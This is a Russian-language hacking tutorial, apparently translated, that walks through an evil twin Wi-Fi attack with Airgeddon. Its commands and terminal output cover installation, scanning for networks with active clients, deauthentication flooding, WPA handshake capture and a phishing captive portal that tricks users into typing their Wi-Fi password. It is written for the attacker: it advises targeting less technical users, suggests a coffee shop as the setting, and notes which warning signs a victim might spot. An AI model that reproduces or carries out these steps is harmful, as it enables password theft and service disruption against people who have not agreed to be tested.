

Хотя сети Wi-Fi могут быть настроены умными ИТ-специалистами, это не означает, что пользователи системы так же технически подкованы. Мы продемонстрируем, как злобная близнецовая атака может украсть пароли Wi-Fi, выкинув пользователя из доверенной сети и создав почти идентичную фальшивую. Это вынуждает жертву подключаться к поддельной сети и вводить пароль Wi-Fi, чтобы восстановить доступ в Интернет. Сегодня мы рассмотрим как осуществляется кражи паролей Wi-Fi с помощью Evil Twin Attack.

Что такое Evil Twin Attack

An evil twin attack — это атака типа Wi-Fi, которая работает, используя тот факт, что большинство компьютеров и телефонов видят только «имя» или ESSID беспроводной сети. На самом деле это очень затрудняет различие между сетями с одинаковым именем и одинаковым типом шифрования. На самом деле, многие сети будут иметь несколько расширяющих сеть точек доступа, использующих одно и то же имя, чтобы расширить доступ, не вводя пользователей в заблуждение.

Если вы хотите увидеть, как это работает, вы можете создать точку доступа Wi-Fi на своем телефоне и назвать ее так же, как ваша домашняя сеть, и вы заметите, что трудно определить разницу между двумя сетями, или ваш компьютер может просто видеть оба как одну и ту же сеть. Инструмент анализа сети, такой как Wigle Wifi on Android или Kismet, может четко увидеть разницу между этими сетями, но для обычного пользователя эти сети будут выглядеть одинаково.

Это отлично работает, чтобы обманом заставить пользователя подключиться, если у нас есть сеть с тем же именем, тем же паролем и тем же шифрованием. Но что, если мы еще не знаем пароль? Мы не сможем создать сеть, которая обманом заставит пользователя подключаться автоматически, но мы можем попробовать атаку с использованием социальной инженерии, чтобы попытаться заставить пользователя сообщить нам пароль, выгнав его из реальной сети.

Использование атаки Captive Portal

В portal-style evil twin attack, мы будем использовать инфраструктуру беспроводной атаки Airgeddon, чтобы попытаться заставить пользователя подключиться к открытой сети с тем же именем, что и у сети, которой он доверяет. Captive-портал — это что-то вроде экрана, который вы видите при подключении к открытой сети в кафе, в самолете или в отеле. Люди привыкли видеть этот экран, содержащий положения и условия, и мы будем использовать его в своих интересах, чтобы создать фишинговую страницу, которая выглядит так, как будто маршрутизатор обновляется.

Развертывание Airgeddon в кофейне.

Способ, которым мы заставим жертву сделать это, заключается в том, чтобы наводнить ее доверенную сеть пакетами деаутентификации, что сделает невозможным нормальное подключение к Интернету. Столкнувшись с интернет-соединением, которое отказывается подключаться и не разрешает доступ в Интернет, средний раздраженный пользователь обнаружит открытую сеть Wi-Fi с тем же именем, что и сеть, к которой он не может подключиться, и предположит, что это связано с проблема.

При подключении к сети жертва будет перенаправлена на фишинговую страницу с объяснением того, что маршрутизатор обновился и для продолжения требуется пароль. Если пользователь доверчив, он введет здесь сетевой пароль, но на этом веселье не заканчивается. Если жертву раздражает это неудобство и она вводит неправильный пароль, нам нужно убедиться, что мы можем отличить неправильный пароль от правильного. Для этого мы сначала захватим рукопожатие из сети, чтобы мы могли проверить каждый пароль, который дает нам пользователь, и сказать, когда он введен правильно.

Чтобы эта атака сработала, необходимо выполнить несколько ключевых требований. Во-первых, эта атака требует от пользователя некоторых неосведомленных действий. Если выбранная вами цель известна своей технической подкованностью, эта атака может не сработать. Опытный пользователь или любой человек, прошедший какое-либо обучение по вопросам кибербезопасности, обнаружит эту атаку в процессе и, вполне возможно, будет знать, что это атака с относительно близкого расстояния. Вы можете ожидать, что против хорошо защищенной цели эта атака будет обнаружена и даже локализована, чтобы найти вас.

Во-вторых, жертва должна быть успешно аутентифицирована в своей сети и быть достаточно разочарованной, чтобы присоединиться к совершенно неизвестной открытой сети, которая только что появилась из ниоткуда и имеет то же имя, что и сеть, которой они доверяют. Кроме того, при попытке подключиться к этой сети (в macOS) даже выдается предупреждение о том, что при последнем подключении к сети использовалось другое шифрование.

Наконец, жертва должна ввести сетевой пароль на иногда схематично выглядящей фишинговой странице, на которую она перенаправляется после присоединения к открытой сети, созданной злоумышленником. Есть много подсказок, которые могут указать проницательному пользователю на то, что это страница, в том числе неправильный язык, неправильная марка маршрутизатора (если это упоминается на фишинговой странице) или орфографические ошибки и английский язык в тексте страницы. Поскольку страницы маршрутизатора обычно выглядят довольно уродливо, эти детали могут быть незаметны для тех, кто не знаком с тем, как выглядит страница администратора их маршрутизатора.

Убедитесь, что у вас есть все

Чтобы подготовить атаку на нашу злую двойную точку доступа, нам нужно использовать Kali Linux или другой поддерживаемый дистрибутив. Поддерживается довольно много дистрибутивов, и вы можете посетить страницу Airgeddon GitHub, чтобы узнать, с какими из них будет работать Airgeddon.

Для этого вы можете использовать Raspberry Pi под управлением Kali Linux с беспроводным сетевым адаптером, но вам потребуется доступ к графическому интерфейсу, а не SSH-подключение к Pi, поскольку вам нужно будет иметь возможность открывать и перемещаться по нескольким окнам. в этом мульти-башенном скрипте.

Наконец, для этого вам понадобится хороший адаптер беспроводной сети. В наших тестах мы обнаружили, что карты TP-Link WN722N v1 и Panda Wireless PAU07 хорошо справляются с этими атаками. Вы можете найти больше информации о выборе хорошего беспроводного сетевого адаптера по ссылке ниже.

Установка Airgeddon

Чтобы начать использовать платформу беспроводной атаки с Airgeddon, нам нужно загрузить Airgeddon и все необходимые программы. Разработчик также рекомендует загрузить и установить инструмент под названием CCZE, чтобы облегчить понимание вывода. Вы можете сделать это, набрав apt-get install ccze в окне терминала.

~# apt-get install ccze Reading package lists... Done Building dependency tree Reading state information... Done The following package was automatically installed and is no longer required: libgit2-27 Use 'apt autoremove' to remove it. The following NEW packages will be installed: ccze 0 upgraded, 1 newly installed, 0 to remove and 1772 not upgraded. Need to get 77.2 kB of archives. After this operation, 324 kB of additional disk space will be used. Get:1 http://archive.linux.duke.edu/kalilinux/kali kali-rolling/main amd64 ccze amd64 0.2.1-4+b1 [77.2 kB] Fetched 77.2 kB in 1s (77.4 kB/s) Selecting previously unselected package ccze. (Reading database ... 411785 files and directories currently installed.) Preparing to unpack .../ccze_0.2.1-4+b1_amd64.deb ... Unpacking ccze (0.2.1-4+b1) ... Setting up ccze (0.2.1-4+b1) ... Processing triggers for man-db (2.8.5-2) ...

Далее мы установим Airgeddon с помощью git clone.

~# git clone https://github.com/v1s1t0r1sh3r3/airgeddon.git

Cloning into 'airgeddon'...

remote: Enumerating objects: 6940, done.

remote: Total 6940 (delta 0), reused 0 (delta 0), pack-reused 6940

Receiving objects: 100% (6940/6940), 21.01 MiB | 10.31 MiB/s, done.

Resolving deltas: 100% (4369/4369), done.Затем измените каталоги и запустите Airgeddon с помощью следующих команд.

~# cd airgeddon

~/airgeddon# sudo bash ./airgeddon.shЕсли вы видите инопланетный космический корабль, знайте, что готовы к взлому.

************************************ Welcome ************************************

Welcome to airgeddon script v10.0

.__ .___ .___

_____ |__|______ ____ ____ __| _/__| _/____ _____

\__ \ | \_ __ \/ ___\_/ __ \ / __ |/ __ |/ _ \ / \

/ __ \| || | \/ /_/ > ___// /_/ / /_/ ( <_> ) | \

(____ /__||__| \___ / \___ >____ \____ |\____/|___| /

\/ /_____/ \/ \/ \/ \/

Devloped by v1s1t0r

* . _.---._ .

* . ' ' . .

_.-~=============~-._ *

. (_____________________) *

* \___________/ .Настроика Airgeddon

Нажмите Enter, чтобы проверить различные инструменты, на которые опирается платформа Airgeddon. Если вы что-то пропустили (рядом с ними будет написано «Ошибка»), вы можете нажать Y и Enter в приглашении, чтобы попытаться автоматически установить что-то отсутствующее, но обычно это не работает.

Вместо этого откройте новое окно терминала и введите apt-get install tool, заменив «инструмент» на имя отсутствующего инструмента. Если это не сработает, вы также можете попробовать инструмент установки sudo pip. Вы должны установить все инструменты, иначе у вас могут возникнуть проблемы во время атаки, особенно если у вас отсутствует dnsspoof.

*********************************** Welcome ************************************

This script is only for educational purposes. Be good boyz&girlz!

Use it only on your own networks!!

Accepted bash version (5.0.3(1)-release). Minimum required version: 4.2

Root permissions successfully detected

Detecting resolution... Detected!: 1408x1024

Known compatible distros with this script:

"Arch" "Backbox" "BlackArch" "CentOS" "Cyborg" "Debian" "Fedora" "Gentoo" "Kali" "Kali arm" "Mint" "OpenMandriva" "Parrot" "Parrot arm" "Pentoo" "Raspbian" "Red Hat" "SuSE" "Ubuntu" "Wifislax"

Detecting system...

Kali Linux

Let's check if you have installed what script needs

Press [Enter] key to continue...

Essential tools: checking...

ifconfig .... Ok

iwconfig .... Ok

iw .... Ok

awk .... Ok

airmon-ng .... Ok

airodump-ng .... Ok

aircrack-ng .... Ok

xterm .... Ok

ip .... Ok

lspci .... Ok

ps .... Ok

Optional tools: checking...

sslstrip .... Ok

asleap .... Ok

bettercap .... Ok

packetforge-ng .... Ok

etterlog .... Ok

hashcat .... Ok

wpaclean .... Ok

john .... Ok

aireplay-ng .... Ok

bully .... Ok

ettercap .... Ok

mdk4 .... Ok

hostapd .... Ok

lighttpd .... Ok

pixiewps .... Ok

wash .... Ok

openssl .... Ok

dhcpd .... Ok

reaver .... Ok

dnsspoof .... Ok

beef-xss .... Ok

hostapd-wpe .... Ok

iptables .... Ok

crunch .... Ok

Update tools: checking...

curl .... Ok

Your distro has all necessary essential tools. Script can continue...

Press [Enter] key to continue...Когда у вас есть все инструменты, перейдите к следующему шагу, нажав Enter. Затем скрипт проверит наличие доступа в Интернет, чтобы обновить себя, если существует более новая версия.

The script will check for internet access looking for a newer version. Please be patient...

The script is already in the latest version. It doesn't need to be updated

Press [Enter] key to continue...Когда это будет сделано, нажмите Enter, чтобы выбрать сетевой адаптер для использования. Нажмите на клавиатуре номер, соответствующий сетевому адаптеру в списке, затем нажмите Enter.

***************************** Interface selection ******************************

Select an interface to work with:

---------

1. eth0 // Chipset: Intel Corporation 82540EM

2. wlan0 // 2.4Ghz // Chipset: Atheros Communications, Inc. AR9271 802.11n

---------

*Hint* Every time you see a text with the prefix [PoT] acronym for "Pending of Translation", means the translation has been automatically generated and is still pending of review

---------

>После того, как мы выберем наш беспроводной сетевой адаптер, мы перейдем к главному меню атаки.

***************************** airgeddon main menu ******************************

Interface wlan0 selected. Mode: Managed. Supported bands: 2.4Ghz

Select an option from menu:

---------

0. Exit script

1. Select another network interface

2. Put interface in monitor mode

3. Put interface in managed mode

---------

4. DoS attacks menu

5. Handshake tools menu

6. Offline WPA/WPA2 decrypt menu

7. Evil Twin attacks menu

8. WPS attacks menu

9. WEP attacks menu

10. Enterprise attacks menu

---------

11. About & Credits

12. Options and language menu

---------

*Hint* If you install ccze you'll see some parts of airgeddon in a colorized way with better aspect. It's not a requirement or a dependency, but it will improve the user experience

---------

>Нажмите 2 и Enter, чтобы перевести вашу беспроводную карту в режим мониторинга. Затем выберите опцию 7 и Enter для меню «Evil Twin attacks», и вы увидите подменю для этого модуля атаки.

**************************** Evil Twin attacks menu ****************************

Interface wlan0 selected. Mode: Managed. Supported bands: 2.4Ghz

Selected BSSID: None

Selected channel: None

Selected ESSID: None

Select an option from menu:

---------

0. Return to main menu

1. Select another network interface

2. Put interface in monitor mode

3. Put interface in managed mode

4. Explore for targets (monitor mode needed)

---------------- (without sniffing, just AP) -----------------

5. Evil Twin attack just AP

---------------------- (with sniffing) -----------------------

6. Evil Twin AP attack with sniffing

7. Evil Twin AP attack with sniffing and sslstrip

8. Evil Twin AP attack with sniffing and bettercap-sslstrip2/BeEF

------------- (without sniffing, captive portal) -------------

9. Evil Twin AP attack with captive portal (monitor mode needed)

---------

*Hint* In order to use the Evil Twin just AP and sniffing attacks, you must have another one interface in addition to the wifi network interface will become the AP, which will provide internet access to other clients on the network. This doesn't need to be wifi, can be ethernet

---------

>Выбор цели

Теперь, когда мы находимся в нашем модуле атаки, выберите вариант 9 и Enter для «Атака Evil Twin AP с захваченным порталом». Нам нужно найти цели, поэтому нажмите Enter, и вы увидите окно со списком всех обнаруженных сетей. Вам нужно немного подождать, чтобы заполнить список всех ближайших сетей.

An exploration looking for targets is going to be done...

Press [Enter] key to continue...

**************************** Exploring for targets ****************************

Exploring for targets option chosen (monitor mode needed)

Selected interface qlan0mon is in monitor mode. Explorations can be performed

WPA/WPA2 filter enabled in scan. When started, press [Ctrl+C] to stop...

Press [Enter] key to continue...

Exploring for targets

CH 12 ][ Elapsed: 12 s ][ 2019-12-13 05:28

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

██████████████ -59 9 0 0 11 54e WPA2 CCMP PSK ██████████████

██████████████ -58 5 0 0 11 54e WPA2 CCMP PSK ██████████████

██████████████ -80 12 0 0 11 54e. WPA2 CCMP PSK ██████████████

██████████████ -79 14 0 0 6 54e. WPA2 CCMP PSK ██████████████

██████████████ -82 6 0 0 1 54e WPA2 CCMP PSK ██████████████

██████████████ -83 6 1 0 2 54e WPA2 CCMP PSK ██████████████

██████████████ -85 2 0 0 6 54e. WPA2 CCMP PSK ██████████████

BSSID STATION PWR Rate Lost Frames Probe

(not associated) 00:7E:56:97:E9:B0 -68 0 - 1 29 5

██████████████ E8:1A:1B:D9:75:0A -38 0 -24e 0 1

██████████████ 62:38:E0:34:6A:7E -58 0 - 0e 0 1

██████████████ DC:3A:5E:1D:3E:29 -57 0 -24 148 5После того, как он проработает около 60 секунд, выйдите из маленького окна, и появится список целей. Вы заметите, что сети, где кто-то их использует, отображаются желтым цветом со звездочкой рядом с ними. Это очень важно, поскольку вы не можете обманом заставить кого-то дать вам пароль, если в сети никого нет.

**************************** Select target ****************************

N. BSSID CHANNEL PWR ENC ESSID

------------------------------------------------------

1)* ██████████████ 11 41% WPA2 ██████████████

2)* ██████████████ 11 20% WPA2 ██████████████

3) ██████████████ 6 15% WPA2 ██████████████

4) ██████████████ 6 19% WPA2 ██████████████

5) ██████████████ 2 17% WPA2 ██████████████

6) ██████████████ 1 18% WPA2 ██████████████

7) ██████████████ 11 42% WPA2 ██████████████

(*) Network with clients

------------------------------------------------------

Select target network:Выберите номер цели, которую вы хотите атаковать, и нажмите Enter, чтобы перейти к следующему экрану.

Сборка рукопожатия



Теперь мы выберем тип атаки де-аутентификации, которую мы хотим использовать, чтобы выгнать пользователя из его доверенной сети. Я рекомендую второй вариант, «Атака Deauth aireplay», но разные атаки будут работать лучше в зависимости от сети.

Нажмите Enter, как только вы сделаете свой выбор, и вас спросят, хотите ли вы включить режим преследования DoS, который позволяет вам следить за точкой доступа, если она переходит на другой канал. Вы можете выбрать да (Y) или нет (N) в зависимости от ваших предпочтений, а затем нажмите Enter. Наконец, вы выберете N для использования интерфейса с доступом в Интернет. Нам не понадобится для этой атаки, и это сделает нашу атаку более портативной, чтобы не нуждаться в интернет-источнике.

Handshake file selected: None

Selected internet interface: None

Select an option from menu:

---------

0. Return to Evil Twin attacks menu

---------

1. Deauth / disassoc amok mdk3 attack

2. Deauth aireplay attack

3. WIDS / WIPS / WDS Confusion attack

---------

*Hint* If you can't deauth clients from an AP using an attack, choose another one :)

---------

2

If you want to integrate "DoS pursuit mode" on an Evil Twin attack, another additional wifi interface in monitor mode will be needed to be able to perform it

Do you want to enable "DoS pursuit mode"? This will launch again the attack if target AP change its channel countering "channel hopping" [y/N]

N

At this point there are two options to prepare the captive portal. Either having an interface with internet access, or making a fake DNS using dnsspoof

Are you going to use the interface with internet access method? If the answer is no ("n"), you'll need dnsspoof installed to continue. Both will be checked [y/N]

NЗатем он спросит вас, хотите ли вы подделать свой MAC-адрес во время атаки. В данном случае я выбрал N вместо «нет».

Теперь, если у нас еще нет рукопожатия для этой сети, нам нужно его захватить сейчас. Будьте ОЧЕНЬ осторожны, чтобы случайно не выбрать Y для «У вас уже есть захваченный файл рукопожатия?» если у вас на самом деле нет рукопожатия. Нет четкого способа вернуться к сценарию без перезапуска, если вы совершите эту ошибку.

Поскольку у нас еще нет рукопожатия, введите N вместо «нет» и нажмите Enter, чтобы начать захват.

******************* Evil Twin AP attack with captive portal *******************

Interface wlan0mon selected. Mode: Monitor. Supported bands: 2.4Ghz

Selected BSSID: ██████████████

Selected channel: 11

Selected ESSID: ██████████████

Deauthentication chosen method: Aireplay

Handshake file selected: None

---------

*Hint* Sslstrip technique is not infallible. It depends on many factors and not always work. Some browsers such as Mozilla Firefox latest versions are not affected

---------

Do you want to spoof your MAC address during this attack? [y/N]

N

This attack requires that you have previously a WPA/WPA2 network captured Handshake file

If you don't have a captured Handshake file from the target network you can get it now

---------

Do you already have a captured Handshake file? Answer yes ("y") to enter the path or answers no ("n") to capture a new one now [y/N]

NПосле запуска процесса захвата откроется окно с красным текстом для отправки пакетов деаутентификации и окно с белым текстом для прослушивания рукопожатий. Вам нужно будет подождать, пока вы не увидите «WPA Handshake:», а затем адрес свашей целевой сети. В приведенном ниже примере мы все еще ждем рукопожатия.



Как только вы увидите, что рукопожатие получено, вы можете выйти из окна «Захват рукопожатия». Когда скрипт спросит вас, получили ли вы рукопожатие, выберите Y и сохраните файл рукопожатия. Затем выберите место для записи украденного пароля, и вы готовы перейти к последнему шагу настройки фишинговой страницы.

Настройка фишинговой страницы

На последнем шаге перед запуском атаки мы установим язык фишинговой страницы. Страница, предоставленная Airgeddon, довольно прилична для тестирования этого стиля атаки. В этом примере мы выберем 1 для английского языка. Когда вы сделали свой выбор, нажмите Enter, и атака начнется с открытия шести окон для одновременного выполнения различных функций атаки.

Selected BSSID: ██████████████

Selected channel: 11

Selected ESSID: ██████████████

Deauthentication chosen method: Aireplay

Handshake file selected: /root/handshake-██████████████.cap

Choose the language in which network clients will see the captive portal:

---------

0. Return to Evil Twin attacks menu

---------

1. English

2. Spanish

3. French

4. Catalan

5. Portuguese

6. Russian

7. Greek

8. Italian

9. Polish

10. German

---------

*Hint* On Evil Twin attack with BeEF intergrated, in addition to obtaining keys using sniffing techniques, you can try to control the client's browser launching numerous attack vectors. The success of these will depend on many factors such as the kind of client's browser and its version

---------Захват сетевых учетных данных



В ходе атаки жертва должна быть выкинута из своей сети и видеть нашу поддельную как единственный, казалось бы, знакомый вариант. Наберитесь терпения и обратите внимание на состояние сети в правом верхнем окне. Это сообщит вам, когда устройство подключается к сети, что позволит вам увидеть любые попытки ввода пароля, которые они предпринимают, когда они перенаправляются на портал авторизации.

